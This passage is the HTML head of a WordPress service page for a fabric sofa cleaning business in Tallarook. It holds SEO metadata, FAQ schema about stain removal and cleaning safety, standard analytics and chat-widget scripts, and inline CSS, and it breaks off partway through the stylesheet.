

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-tallarook/
body_size: 24415
content:
<!DOCTYPE html>
<html lang="en-AU">
	<head>
	    		<!-- Yandex Metrika or any other analytics script for non-Tailwind templates -->
		<script type="text/javascript">
			(function(m,e,t,r,i,k,a){
				m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();
				for (var j = 0; j < document.scripts.length; j++) {
					if (document.scripts[j].src === r) { return; }
				}
				k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
			})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
			ym(95004377, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				ecommerce:"dataLayer"
			});
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/95004377" style="position:absolute; left:-9999px;" alt="Regal Couch cleaning" /></div></noscript>
	
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="JfVB_wXLjuIfLq-vRkEIG1eNA3FitcCtisGNfXh0DfQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sofa Cleaning Tallarook | 0488846853| Upholstery Cleaning Services</title>
	<meta name="description" content="Looking for expert sofa cleaning in Tallarook? Our professional sofa cleaning Expert ensure deep cleaning and restoration of your fabric sofas. Call now for a fresher, cleaner home!" />
	<link rel="canonical" href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-tallarook/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sofa Cleaning Tallarook | 0488846853| Upholstery Cleaning Services" />
	<meta property="og:description" content="Looking for expert sofa cleaning in Tallarook? Our professional sofa cleaning Expert ensure deep cleaning and restoration of your fabric sofas. Call now for a fresher, cleaner home!" />
	<meta property="og:url" content="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-tallarook/" />
	<meta property="og:site_name" content="Regal Couch Cleaning" />
	<meta property="og:image" content="https://regalcouchcleaning.com.au/wp-content/uploads/42.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-content-generator-front-page-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/ai-multi-section-content-fixed/assets/css/front-page-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css?ver=5.3.0' media='all' />
<link rel='stylesheet' id='fdp-popup-css-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/css/popup.css?ver=1.218' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://regalcouchcleaning.com.au/wp-content/uploads/2020/10/styles-bundle-11.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/css/rich-reviews.css?ver=6.6.4' media='all' />
<script src="https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.js?ver=6.6.4" id="custom-js-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="rich-reviews-js-extra">
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.6.4" id="rich-reviews-js"></script>
<link rel="https://api.w.org/" href="https://regalcouchcleaning.com.au/wp-json/" /><!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=dbf334ed-dcb6-4fef-a40d-62d702c9bf1a"> </script>
<!-- End of  Zendesk Widget script --><meta name="google-site-verification" content="ET8kM4LQ6DKVURAKlc-lD326F6otmEr9WqHdkLaGPYI" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190063878-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190063878-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 395442543 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-395442543"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395442543');
</script>
<script>
  gtag('config', 'AW-395442543/f46nCMfG5v0BEO_yx7wB', {
    'phone_conversion_number': '0488846853'
  });
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4XWLL8');</script>
<!-- End Google Tag Manager -->



    <style>
        html:not(.js-enabled) form.contact-form-7 {
            display: none;
        }
    </style>
    <meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Regal Couch Cleaning - ">

<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/regalcouchcleaning.com.au\/services\/fabric-sofa-cleaning-tallarook\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/regalcouchcleaning.com.au","name":"Regal Couch Cleaning"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/regalcouchcleaning.com.au\/services\/","name":"Services"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/regalcouchcleaning.com.au\/services\/fabric-sofa-cleaning-tallarook\/","name":"Sofa Cleaning Tallarook | 0488846853| Upholstery Cleaning Services"}}]}]
</script>


<!-- Schema & Structured Data For WP Custom Markup v1.53 - -->
<script type="application/ld+json" class="saswp-custom-schema-markup-output">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"1. Can you remove pet urine spots and stains from my couch?","acceptedAnswer":{"@type":"Answer","text":"Urine spot healing can be a time-consuming process. The kind of cloth and the degree of damage have a significant impact on the final result. Using modern topical solutions and treatments, we are frequently able to achieve extremely satisfying outcomes."}},{"@type":"Question","name":"2. Does cleaning remove the fabric protector?","acceptedAnswer":{"@type":"Answer","text":"No, frequent use &amp; friction is what cause the fabric protection treatment to flake off. in fact regular vacuuming allows the sofa stain protection treatment to last long."}},{"@type":"Question","name":"3. Are your cleaning solutions safe?","acceptedAnswer":{"@type":"Answer","text":"We use gentle cleansers extracted from plants; they are completely safe for toddlers, patients, senior citizens &amp; even pets in your home. With our exceptional, dependable, and cost-effective fabric sofa cleaning Tallarook services, you may enjoy the comfort and elegance your couch provides for decades. Give us a call right away for a free quotation."}}]}</script>

<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'service',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/PaUZzywIGwlCtBhFyKvggtHGmlhLeWDq",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"PaUZzywIGwlCtBhFyKvggtHGmlhLeWDq",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.company-widget ul.nav.flex-column img {
    filter: brightness(10%);
    height: -webkit-fill-available;
}
.bg-primary\/10 {
    background-color: rgb(45 65 89 / 0.1);
}
ul#main-menu {
    visibility: visible;
}
.bg-primary\/5 {
    background-color: rgb(45 65 89 / 0.05);
}
.rounded-lg {
    border-radius: 16px;
}
.bg-primary\/90 {
    background-color: rgb(45 65 89 / 0.9);
}
img {display: inline-block;height: auto;max-width: 100%;border-style:none;}
			.header{display:grid;grid-template-columns: repeat(12, 1fr);font-family: Arial, sans-serif;padding-bottom:10px;}
			.logorcc{justify-self: center;align-self: center;padding:10px;} 
			.phonercc a,.quotercc a{text-decoration: none;vertical-align: middle;}
			.phonercc{align-self: start;justify-self: center;margin-bottom:0;margin-top:5px;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;border:1px solid #2d4159;}
			.quotercc{align-self: start;justify-self: center;margin-bottom:0;margin-top:5px;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;border:1px solid #2d4159;}
			.samercc{font-size: 1.2rem;align-self: center;justify-self: center;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;margin-top:10px;}
			.wpcf7 .wpcf7-not-valid-tip{color:#ea5455 !important;}
			.wpcf7-response-output,.screen-reader-response{color:#ea5455 !important;}
			#wpcf7-f59-p15-o1.wpcf7 .screen-reader-response{color:#ea5455 !important;}
			#wpcf7-f59-p15-o1.wpcf7 .wpcf7-response-output{color:#ea5455 !important;}

			@media only screen and (max-width: 600px) {
				.logorcc{grid-area:1/1/2/13;}
				.phonercc{grid-area:3/1/4/7;justify-self: end;margin-top: 10px;margin-right:5px;padding:10px 30px 10px;}
				.quotercc{grid-area:3/7/4/13;justify-self: start;margin-top:10px;margin-left:5px;}
				.samercc{grid-area:2/2/3/12;margin-top:4%;}
				.phonercc,.quotercc{font-size:13px;}

			}

			@media only screen and (min-width: 600px) {
				.logorcc{grid-area:1/1/2/13;}
				.phonercc{grid-area:3/1/4/7;justify-self: end;margin-top: 10px;margin-right:5px;}
				.quotercc{grid-area:3/7/4/13;justify-self: start;margin-top:10px;margin-left:5px;padding: 10px 30px 10px;}
				.samercc{grid-area:2/2/3/12;}
				.phonercc,.quotercc{font-size:20px;}
			}

			@media only screen and (min-width: 768px) {
				.samercc{grid-area:2/5/3/9;padding-top:15px;}
				.phonercc{grid-area:2/1/3/5;}
				.quotercc{grid-area:2/9/3/13;}
			}

			@media only screen and (min-width: 992px) {
				.logorcc{grid-area: 1/1/2/5;}
				.phonercc{grid-area: 1/7/2/11;margin-right:10%;}
				.quotercc{grid-area: 1/10/2/13;margin-right:5%}
				.samercc{grid-area:1/5/2/9;margin-right:15%}
				.phonercc,.quotercc,.samercc{align-self: center;justify-self:end;font-size: 16px;}
			}

			@media only screen and (min-width: 1200px) {
				.phonercc{font-size:1.4rem;}  
				.quotercc{font-size:1.4rem;}
			}
.home-page-form h5 {
    color: #fff;
    margin-top: -12px !important;
    font-size: 20px !important;
}
.home-page-form h2 {
    color: #fff;
    font-size: 26px !important;
}
.home-page-form input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 31px !important;
}
.home-page-form select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required.home-banner-selectpicker {
    height: 32px !important;
}
.home-page-form textarea.form-control, .wpcf7 textarea {
    height: 90px !important;
}
.sofa-red-ul li{
	width:100%;
}
.sofa-relible-box a {
    color: #fff;
}

.cta-box-section .booknowbox {
    display: flex;
    justify-content: space-around;
    align-items: baseline;
}
.cta-box-section {
    margin-top: -13px !important;
}
.lounge-list li {
    width: 100%;
}
.inner-top-title {
    color: #fff;
    font-size: 28px;
	font-weight:600;
}
.rounded-lg {
    display: flex;
    justify-content: center;
}
.rounded-lg .wpcf7-form-control {padding: 0.375rem 2.75rem !important;}
.post-template-Couch-Cleaning .breadcrum {
	display:none;
}
.sofa-stain-inner {
    padding: 50px 26px 5px !important;
}
@media only screen and (min-width: 301px) and  (max-width: 599px){.stain-section , .why-choose-inner-section {
 padding: 0px 20px !important;}
	.service-template h1 {
		width: 100% !important;}
	table {
    margin-bottom: 10px;
    border-collapse: collapse;
    width: 100%;
    overflow: scroll;
    margin-left: -11px;
}
	.booknowbox {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
}
@media only screen and (min-width: 601px) and  (max-width: 900px){
	.service-template h1 {
    width: 100% !important;
    margin: 0;
    display: flex;
    justify-content: center !important;
}
		.booknowbox {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.stain-section , .why-choose-inner-section {
 padding: 0px 20px !important;}
}
.postid-1918 #breadcrumbs{
	display:none;
}
.postid-1918 .banner-inner-section {
    margin-top: -14px;
}
.service-template-page-generator-import .arpw-clearfix:before {
    left: 53px !important;}
.service-template #breadcrumbs{
	display:none;
}
.service-template .regalcouchcleaningcomau-related-links {
    display: block;}
@media only screen and (min-width: 998px) and  (max-width: 1089px){
	.samercc {
    grid-area: 1/5/2/8 !important;
    margin-right: 5% !important;
}
	.phonercc {
    grid-area: 1/7/2/10 !important;
    margin-right: 7% !important;
}
	.quotercc {
    grid-area: 1/9/2/13 !important;
    margin-right: 10% !important;
}
	
}
.service-template h1{
	    width: 50%;
    margin: 0;
    display: flex;
    justify-content: end;
}
.inner-left-arrow .arpw-clearfix:before {
    position: absolute;
    left: 54px !important;
}
.service_list .arpw-clearfix:before , .inner-blog-arrow .arpw-clearfix:before {
    left: 54px !important;}
.regalcouchcleaningcomau-map{clear:both;width:100%;margin:0 0 20px 0;background:#f2f2f2;border:1px solid #dfdfdf}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid 